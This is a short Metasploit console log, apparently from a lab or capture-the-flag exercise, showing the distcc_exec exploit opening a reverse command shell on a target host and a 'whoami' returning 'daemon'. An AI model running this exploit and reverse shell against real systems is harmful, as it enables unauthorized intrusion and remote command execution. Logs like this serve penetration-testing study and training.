 msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.10.14.23:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo 0pbl293qSsoIx1Gz;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "0pbl293qSsoIx1Gz\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.23:4444 -> 10.10.10.3:35386) at 2020-02-09 13:26:53 -0500
whoami
daemon